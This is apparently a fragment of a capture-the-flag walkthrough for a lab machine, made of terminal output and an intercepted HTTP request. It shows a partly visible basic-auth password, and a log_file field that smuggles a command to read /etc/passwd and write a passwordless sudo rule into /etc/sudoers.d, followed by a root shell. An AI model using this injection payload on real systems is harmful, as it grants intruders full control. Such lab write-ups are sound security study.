 amay@sea:~$ curl -I http://127.0.0.1:80
HTTP/1.0 401 Unauthorized
Host: 127.0.0.1:8080
Date: Wed, 28 Aug 2024 07:33:28 GMT
Connection: close
X-Powered-By: PHP/7.4.3-4ubuntu2.23
WWW-Authenticate: Basic realm="Restrict
Content-type: text/html; charset=UTF-8
amay@sea:~$ curl -u "amay:mychemicalrom
HTTP/1.1 200 OK
Host: 127.0.0.1:8080
Date: Wed, 28 Aug 2024 07:35:00 GMT
Connection: close
X-Powered-By: PHP/7.4.3-4ubuntu2.23
Content-type: text/html; charset=UTF-8
amay@sea:~$ whoami
amay
amay@sea:~$ cd /root
-bash: cd: /root: Permission denied
amay@sea:~$ sudo -i
root@sea:~#
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:8080/
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 log_file=
/etc/passwd+%26%26+echo+"amay+ALL=(ALL)+NOPASSWD:+ALL"+>+/etc/sud
oers.d/amay+#&analyze_log=
Search
0 highlights
Done
139 sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
140 systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin
141 amay:x:1000:1000:amay:/home/amay:/bin/bash
142 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
143 geo:x:1001:1001::/home/geo:/bin/bash
144 _laurel:x:997:997::/var/log/laurel:/bin/false
145 <p class='error'>
Suspicious traffic patterns detected in /etc/passwd
&& echo "amay ALL=(ALL) NOPASSWD: ALL" >
/etc/sudoers.d/amay #:
</p>
<pre>
_laurel:x:997:997::/var/log/laurel:/bin/false
</pre>
</div>
146
147 </div>
148 </body>
149 </html>
150
Search
0 highlights